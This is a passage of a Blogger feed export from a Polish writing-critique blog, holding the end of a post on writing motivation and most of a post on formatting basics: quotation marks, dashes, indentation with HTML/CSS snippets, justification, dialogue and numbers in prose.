justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch4 style=\"text-align: left;\"\u003E8. ODPOCZNIJ, GDY TRZEBA\u003C\/h4\u003E\u003Cdiv style=\"text-align: justify;\"\u003EWiem, że mimo iż często\u0026nbsp;potrafimy się motywować do pisania, zwykle prędzej czy później nadchodzi czas, kiedy to mamy absolutnie dość patrzenia na nasz tekst. Jeśli do ruszenia go nie potrafi nas zachęcić dosłownie nic – ani muzyka, ani porządek, ani wolny czas – warto mimo wszystko odejść na chwilę i pozwolić sobie odetchnąć. Nigdy nie zmuszaj się do pisania, gdy naprawdę czujesz, że nie chcesz tego robić. Bardzo szybko to, co robisz, zacznie przynosić odwrotne efekty, może skończyć się nawet usunięciem wszystkiego, co do tej pory powstało, w akcie szczerej nienawiści.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ECzasami będziesz potrzebować kilku dni, czasami tygodni, a niekiedy nawet miesięcy, by znów poczuć wiatr w żaglach – to zupełnie normalne. Myśl przy tym optymistycznie i zakładaj tylko pozytywne scenariusze.\u0026nbsp;\u003Cb\u003EPrzestań pisać pod deadline, jeśli czujesz, że cię to przytłacza – nikogo nie zawodzisz i nie musisz się nikomu tłumaczyćz tego, że rozdział nie zawisł na stronie w tym tygodniu.\u003C\/b\u003E\u0026nbsp;Staraj się jednak wracać do swojego tekstu myślami, wspominaj go ciepło, zastanawiaj się, jak mogą potoczyć się kolejne losy postaci. To pomoże ci\u003Ci\u003E\u0026nbsp;osadzić się\u0026nbsp;\u003C\/i\u003Ew tekście, nawet jeśli obecnie nie chcesz już go pisać bądź jest zakończony, ale niedługo nadejdzie czas pierwszej redakcji. Jeśli masz taką możliwość, pokaż komuś fragmenty, przeczytaj je na głos, przyznaj, że jesteś pisarzem, otwórz się również na konstruktywną krytykę… Słowem:\u0026nbsp;\u003Cb\u003Ezgłoś się na WS i poczekaj na ocenę\u003C\/b\u003E. Odpocznij od tekstu, na miesiąc czy dwa oddając go pod opiekę komuś innemu, z kim łatwiej będzie ci do niego wrócić. Sprawdź przy tym nasz spis ocen, zajrzyj w sekcję komentarzy i przekonaj się, że krytyka, podana w odpowiedniej formie, może być iście motywująca.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNoSpacing\" style=\"line-height: 1,74%;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 14pt; line-height: 1,74%;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmayl6d1o-5KdlpMA7yiLYEO3yQ4V6Ch_LcRTj8r9p8nTRu99T0F9E0LFCQIGbP6gD_4VXm7kldfRxn9ZJpYjKeTFd2VTRcOzSdAJ8tMBYZ_lIXF9ZE44NHK5HCGHJ1qhhNXE5RXe8m26bFqHXgISYO8Wncpz8S8yEjHupnCG49Zm0UnKnb2EK0WBvzw\/s498\/26eccd76ea0c9a4ed9178340e2599927.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"375\" data-original-width=\"498\" height=\"241\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmayl6d1o-5KdlpMA7yiLYEO3yQ4V6Ch_LcRTj8r9p8nTRu99T0F9E0LFCQIGbP6gD_4VXm7kldfRxn9ZJpYjKeTFd2VTRcOzSdAJ8tMBYZ_lIXF9ZE44NHK5HCGHJ1qhhNXE5RXe8m26bFqHXgISYO8Wncpz8S8yEjHupnCG49Zm0UnKnb2EK0WBvzw\/s320\/26eccd76ea0c9a4ed9178340e2599927.gif\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003Eredagowała Skoiastel\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.wspolnymi-silami.pl\/feeds\/3554833990850368550\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/www.wspolnymi-silami.pl\/2015\/09\/gdzie-szukac-motywacji-w-pisaniu.html#comment-form","title":"Komentarze (0)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5622252088109062493\/posts\/default\/3554833990850368550"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5622252088109062493\/posts\/default\/3554833990850368550"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.wspolnymi-silami.pl\/2015\/09\/gdzie-szukac-motywacji-w-pisaniu.html","title":"Gdzie szukać motywacji w pisaniu?"}],"author":[{"name":{"$t":"Skoiastel"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17795046543717631321"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgoPv7NS_SZclxegnb6l6pobCN4j1Cfnz_76sp950tBPIDWZWFPN8hAApCw5h8o1nxPMofBRs1wKdGTQdW09Ly9S5C69BXXCCeIYt3loMP74pWgB-ctJHWYXQaBu2O36A\/s113\/jajajasny.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSs1r2rCInLq9finFRYqLCy4MsS2iy1hrDSyI2BrRRrb2YO8rpt3s9CIKNniWz-M2mkZ4aSL5HKB-j8mKQMU8X2Mo0iYrnkFhO6XRiHjKYYciIt9zZwKfo6j2T9MKlUE1VCpbrcDqlVEH7XKfLrX2BlI1Js7Yzkd_yjZaCyBDt76DjYH2zOsWwu_4ZDQ\/s72-c\/pexels-prateek-katyal-2740956.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5622252088109062493.post-2384271177426685993"},"published":{"$t":"2015-07-26T10:40:00.058+02:00"},"updated":{"$t":"2023-01-02T03:18:57.439+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"encyklopedia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"poradnik"},{"scheme":"http://www.blogger.com/atom/ns#","term":"slider"}],"title":{"type":"text","$t":"Bez czego ani rusz? – Podstawy podstaw"},"content":{"type":"html","$t":"\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipUKWiUokzlriapOfYFYeiF6FtW9YmD7zmqtw4hm3r7GuxTFwD9F2MGf1Xrfle2JcbXL-ZiCx5Hc_zVdT_Q_ZE4YeYPZGCfrhR5Z65bn5kuQFQ4zvwnjoJwh7sKpSuQHRpzDIMQrKXSi6n1A5SrzkEcgj4ODJRoOZ4IiP2DN_ho7It18fCIuyhXB2z0A\/s1600\/banking-business-checklist-commerce-416322.jpg\" style=\"margin-left: 0em; margin-right: 0em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1066\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipUKWiUokzlriapOfYFYeiF6FtW9YmD7zmqtw4hm3r7GuxTFwD9F2MGf1Xrfle2JcbXL-ZiCx5Hc_zVdT_Q_ZE4YeYPZGCfrhR5Z65bn5kuQFQ4zvwnjoJwh7sKpSuQHRpzDIMQrKXSi6n1A5SrzkEcgj4ODJRoOZ4IiP2DN_ho7It18fCIuyhXB2z0A\/s16000\/banking-business-checklist-commerce-416322.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cspan style=\"text-align: left;\"\u003EJest to zakładka, którą wypada przejrzeć przed zgłoszeniem się do nas po ocenę – ba! – wypadałoby również zastosować się do poniższych porad. Dzięki temu odejmiesz nam nieco pracy, być może nieco szybciej dostaniesz ocenę, a i tak po prostu zrobisz pierwsze dobre wrażenie.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cspan style=\"text-align: left;\"\u003ENastukałyśmy do tej pory ponad 200 prac na WS i spora ich część zawiera podobne rady, właściwie zaczyna się tak samo: cudzysłowy, myślniki, akapity i dialogi. Do tego dochodzą inne uwagi, które recytujemy już właściwie z pamięci – pleonazmy, imiesłowy czy zgubione podmioty. Mało tego, zwiedzając internet, widzimy, że nie tylko WS trąbi już kolejny rok o tym samym.\u003C\/span\u003E\u003Cbr style=\"text-align: left;\" \/\u003E\u003Cspan style=\"text-align: left;\"\u003EŹródeł takich jak to jest mnóstwo, ale jedno więcej najwyraźniej nie zaszkodzi.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch4 style=\"clear: both; text-align: justify;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E1.  CUDZYSŁÓW\u003C\/span\u003E\u003C\/h4\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nW języku polskim głównie używa się cudzysłowu apostrofowego podwójnego: „(…)” lub ostrokątnego: ‹‹ (…) ›› – używanego przeważnie do cytowania w cytacie. Nie są to dwa przecinki (,,) na dole i dwa grawisy ( `` ) albo primy ( ′ ′ ) u góry. Nie damy się na to nabrać.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003ENiestety polskie znaki cudzysłowów nie znajdują się bezpośrednio na klawiaturze. Otwieraj cudzysłów, używając komendy (lewy alt + 0132) z włączoną klawiaturą numeryczną i zamykaj go poprzez (lewy alt + 0148). Możesz także wpierw pisać swoje publikacje w Wordzie, który automatycznie podmieni ci cudzysłowy angielskie na polskie.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\nW cudzysłowie nie stawiaj kropki\u003C\/b\u003E – ta ma zawsze wychodne, zgodnie z zasadą \u003Ca href=\"https:\/\/sjp.pwn.pl\/zasady\/Zbiegniecie-sie-cudzyslowu-z-innym-znakiem-interpunkcyjnym;629879.html\"\u003E98.D.\u003C\/a\u003E w PWN-ie. Możesz tam również poczytać o pozostałych znakach.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ch4 style=\"text-align: left;\"\u003E2. MYŚLNIK – PAUZA I PÓŁPAUZA\u003C\/h4\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\nMyślnik to znak pisarski w postaci długiej poziomej kreski. Wykorzystuje się go w dialogach, czasem zastępuje się nim przecinek, np. we wtrąceniach. Myślnik w druku pisarskim przedstawiany jest jako pauza (—) lub półpauza (–). Obecnie częściej odchodzi się od dłuższej kreski na rzecz krótszej, jednak nie ma takiej reguły – ważne, by przez cały tekst być w tej kwestii konsekwentnym. Niektórzy autorzy stosują pauzy do otwierania i zamykania wypowiedzi dialogowych, natomiast półpauzy służą im przy otwieraniu i zamykaniu wtrąceń w zdaniach:\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ci\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cblockquote\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ci\u003E— Czy nie mam racji? — zapytałam podchwytliwie, uśmiechając się w lustro, bardziej jednak do Carla niż samej siebie.\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ci\u003E\u003Cb\u003E— Jak zwykle ją masz, ale – wybacz, kochanie, za moją obcesowość – teraz to bez znaczenia.\u003C\/b\u003E Rusz dupę, bo już jesteśmy spóźnieni. — Carl dwukrotnie stuknął paznokciem o szklany cyferblat na nadgarstku.\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\u003C\/blockquote\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ci\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003Eprzykład z szuflady Skoi\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nPauzę (—) wybieraj za pomocą kombinacji (lewy alt + 0151), a półpauzę (–) za pomocą (lewy alt + 0150). Jeśli piszesz w Wordzie, program automatycznie zamieni dywiz na półpauzę, jeśli tylko postawisz po nim spację.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nDywiz (-) nie jest myślnikiem – służy jako łącznik dla połączeń wielowyrazowych, np. kolorów (\u003Ci\u003Ebiało-czerwony\u003C\/i\u003E). Przy dywizach nie stawiaj spacji, chyba że w momencie połączenia typu: pokój dwu- lub trzyosobowy.\u003C\/div\u003E\n\u003Cbr \/\u003E\u003Cbr \/\u003E\n\u003Ch4 style=\"text-align: left;\"\u003E3. AKAPIT TO NIE WCIĘCIE AKAPITOWE\u003C\/h4\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\nAkapitem nazywana jest składowa tekstu, wydzielona jako osobna część. To przeważnie fragment, który wprowadza nową myśl. Często wyróżnia się go za pomocą nieco większych odstępów międzyakapitowych i, oczywiście, dzięki wcięciom.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nAkapity są wymagane. Ich zadaniem jest nie tylko wyraźne zaznaczenie nowej myśli w bieżącym wątku wypowiedzi. To również sposób dzielenia treści na rozpoznawalne wzrokiem mniejsze fragmenty w celu zwiększenia czytelności. Jednolita ściana tekstu nigdy nie będzie czytelnikowi robić dobrze, raczej wywoła wrażenie przytłoczenia i zniechęcenia.\u0026nbsp;\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nW programach takich jak Word wcięcia akapitowe tworzy się tabulatorem (klawisz Tab) lub narzędziem:\u0026nbsp;\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgq-FfbGQFxB7_DIaJpIW6A83X9hMIVjo7eLIoj2HCAXZGV4DY65zo3ZajmRg0b4CCXIDhu8nvCKlItLHSgw2ONBeOMX_hx2uKCGj6i6ibEx67AQhIZS7BMaowkAEnSXwXhl364reu7Xsk\/s1600\/001.png\" style=\"margin-left: 0em; margin-right: 0em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"390\" data-original-width=\"415\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgq-FfbGQFxB7_DIaJpIW6A83X9hMIVjo7eLIoj2HCAXZGV4DY65zo3ZajmRg0b4CCXIDhu8nvCKlItLHSgw2ONBeOMX_hx2uKCGj6i6ibEx67AQhIZS7BMaowkAEnSXwXhl364reu7Xsk\/s320\/001.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nNiektórzy wydawcy bardzo psioczą na technikę robienia wcięć Tabem, gdyż te w trakcie wrzutki do innych programów mogą zupełnie zniknąć. Bezpieczniej więc zaznaczyć cały tekst i przesunąć linijką:\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLKhv2TQcqxBAsV-Koxv0hwNFNPp7hoSxQywfWxHDvnfSnKBQw_XvcA9F0SCgKygWQhDJLLSmefHBNpW7xunzWkbFudDalM1OtUjD8T7IG56kdWNiQMEyZ8i9oDD0_1w60xItAhBBMhh5m\/s896\/asfwsfsdfsd.jpg\" style=\"margin-left: 0em; margin-right: 0em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"351\" data-original-width=\"896\" height=\"156\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLKhv2TQcqxBAsV-Koxv0hwNFNPp7hoSxQywfWxHDvnfSnKBQw_XvcA9F0SCgKygWQhDJLLSmefHBNpW7xunzWkbFudDalM1OtUjD8T7IG56kdWNiQMEyZ8i9oDD0_1w60xItAhBBMhh5m\/w400-h156\/asfwsfsdfsd.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003EJeżeli nie piszesz w Wordzie, niektóre portale literackie (np. Opowi) posiadają wcięcia automatyczne, które pojawiają się po wciśnięciu klawisza ENTER i po przejściu do nowej linijki.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nNiestety Blogger do nich nie należy – tu działa kod HTML do ręcznego wstawiania wcięć (w widoku HTML w edytorze posta):\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cblockquote\u003E\u0026lt;div style=\"text-indent: \u003Cspan style=\"color: red;\"\u003Ewartość\u003C\/span\u003Epx;\"\u0026gt; \u003Ci\u003Etreść akapitu\u003C\/i\u003E \u0026lt;\/div\u0026gt;\u003C\/blockquote\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nEwentualnie można ustawić automatyczne wcięcia dla całego bloga, wykorzystując kod CSS. Aby to zrobić, przejdź do panelu: Układ → Projektant szablonów → Zaawansowane → Dodaj arkusz CSS. W białe pole wklejamy ten kod:\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cblockquote\u003E.POST-BODY {TEXT-INDENT:\u003Cspan style=\"color: red;\"\u003EWARTOŚĆ\u003C\/span\u003EPX;}\u003C\/blockquote\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmH3tRs2C4aWQ3eNqpJPCHXC98xUcrLAHQbv11GWZGTBGYH-Fa8ifGL_SYU4zNigW1dUcI35N9pgs000Ef7JjDcXYw1-ojXd2aqvlZQxlr2d5Sm-oM61g4QpP_g5FhOCUBXLskwsb87akRzQWwyv8fILM1fwl2pfgWR8QnQNzSoPWku_uaqtVLq299bQ\/s1920\/gdxgd.png\" style=\"margin-left: 0em; margin-right: 0em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"934\" data-original-width=\"1920\" height=\"156\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmH3tRs2C4aWQ3eNqpJPCHXC98xUcrLAHQbv11GWZGTBGYH-Fa8ifGL_SYU4zNigW1dUcI35N9pgs000Ef7JjDcXYw1-ojXd2aqvlZQxlr2d5Sm-oM61g4QpP_g5FhOCUBXLskwsb87akRzQWwyv8fILM1fwl2pfgWR8QnQNzSoPWku_uaqtVLq299bQ\/s320\/gdxgd.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cu\u003E\nW miejscu \u003Ci\u003E\u003Cspan style=\"color: red;\"\u003Ewartość \u003C\/span\u003E\u003C\/i\u003Ewpisz wybraną liczbę\u003C\/u\u003E, np. 25 – odpowiada ona długości wcięcia. Jeżeli wcięcie będzie za małe, zwiększ liczbę. Jeżeli za duże – zmniejsz ją. Metodą prób i błędów powinno ci się udać.\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003EJeśli piszesz na Wattpadzie – nie przejmuj się. Taki jego urok, że nie ma wcięć i nikt nic na to nie poradzi. Nie będziemy ich wymagać.\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch4 style=\"text-align: left;\"\u003E4. JUSTOWANIE\u003C\/h4\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\nW pliku, w którym  piszesz, obowiązkowo włącz tę opcję. Zaznacz cały tekst (ctrl+a) i wyrównaj położenie linii tekstu równocześnie do lewego i prawego marginesu w celu nadania całości jednolitego wyglądu. Brak justowania gwałci elementarne poczucie estetyki i nie ma co się z tym kłócić.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghq4P35rSQnNartH1REdOQ0ttfmZpfiu_z3_DuyfRce5SXx2v0VwCovYq3DwXcjerbRZQfpq0RE0K0jGrUFQrIRExlHUhrhhhjZaVfShUuGd1A89DG7JZDFLaRKxHD6vonOav_lopfKgQ\/s1600\/qwr.png\" style=\"margin-left: 0em; margin-right: 0em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"253\" data-original-width=\"679\" height=\"211\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghq4P35rSQnNartH1REdOQ0ttfmZpfiu_z3_DuyfRce5SXx2v0VwCovYq3DwXcjerbRZQfpq0RE0K0jGrUFQrIRExlHUhrhhhjZaVfShUuGd1A89DG7JZDFLaRKxHD6vonOav_lopfKgQ\/w565-h211\/qwr.png\" width=\"565\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EI znów: Wattpad pozbawiony jest tej opcji – nie będziemy o nią zabiegać, chyba że prześlesz nam tekst na priv.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch4 style=\"text-align: left;\"\u003E5. INTERPUNKCJA DIALOGOWA\u003C\/h4\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\nO tym już było \u003Ca href=\"http:\/\/wspolnymi-silami.blogspot.com\/2015\/03\/poprawny-dialog.html\"\u003ETUTAJ\u003C\/a\u003E.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EJeżeli chcesz zgłosić swój tekst, w którym z premedytacją nie stosujesz zasad poprawnego zapisu dialogów nawet w najprostszych dialogach, my z premedytacją uwzględnimy to w ocenie. Postaraj się poznać choćby i podstawowe reguły. Te, pomijając wyjątki, których nie musisz znać, wcale nie są trudne – wystarczy tylko chcieć. Wprawdzie zaawansowana interpunkcja dialogowa nie jest sprawą oczywistą, więc jak najbardziej łatwo się w niej zgubić, pomylić – i to nic złego. Nie zrzucaj jednak całej, calutkiej poprawności zapisu dialogów na karb przyszłych korektorów. To nie będzie dobrze świadczyło o twoim zaangażowaniu.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"text-indent: -18pt;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"text-indent: -18pt;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Ch4 style=\"text-align: left;\"\u003E6. LICZBY W PROZIE\u003C\/h4\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\nOgólna zasada mówi, by w tekstach beletrystycznych (czyli w prozie fabularnej) liczby (w tym daty) \u003Cu\u003Ezapisywać słownie\u003C\/u\u003E. Przykład:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Ci\u003ELotaria przyniosła parę powieści rozpisanych przez komputer w formie sekwencji wyrazów ułożonych według częstotliwości występowania.\u003Cbr \/\u003E \u003C\/i\u003E\u003Ci\u003E— W powieści zawierającej od pięćdziesięciu do stu tysięcy wyrazów — powiedziała — warto przyjrzeć się słowom, które występują około dwudziestu razy. Proszę tu spojrzeć. To słowa, które pojawiają się dziewiętnaście razy: dowódca, krew, mają, natychmiast, odpowiada, robisz, strzelasz, twoja, warta, widział, zęby, życie... \u003C\/i\u003E(…)\u003Ci\u003E Nie wie pan jeszcze, o czym mowa? — pyta Lotaria. — Nie ma wątpliwości: to powieść wojenna o rozbudowanej akcji.\u003C\/i\u003E\u003C\/blockquote\u003E\n\u003C\/div\u003E\n\u003Cdiv align=\"right\" class=\"MsoNormal\" style=\"text-align: right;\"\u003ECalvino Italio,\u003Ci\u003E Jeśli zimową nocą podróżny\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv align=\"right\" class=\"MsoNormal\" style=\"text-align: right;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\nNie jest to jednak reguła, której trzeba się trzymać w każdym wypadku. Wiele zależy od charakteru powieści, np. w „Kodzie Leonarda da Vinci” Dana Browna sam kod został zapisany liczbą, co ma przecież sens:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Ci\u003EFache spojrzał na papier.\u0026nbsp;\u003C\/i\u003E\u003Ci\u003E1 – 1 – 2 – 3 – 5 – 8 – 1 3 – 2 1\u003C\/i\u003E\u0026nbsp;\u003Cbr \/\u003E\u003Ci\u003E— Co to jest? — prychnął. — Pani tylko ustawiła te liczby w kolejności rosnącej!\u003C\/i\u003E\u003C\/blockquote\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\nW swojej powieści wspomnianej już wcześniej Calvino Italo również użył zapisu cyfrowego liczby, by przyspieszyć dynamikę sceny. Napięcie rośnie, a cyfra pokoju wzbudza większe emocje, mimo że można było zastąpić\u0026nbsp;ją zapisem słownym. \u003Ci\u003ESto piętnaście\u003C\/i\u003E byłoby jednak w tym wypadku\u0026nbsp;nieco przydługie...\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv 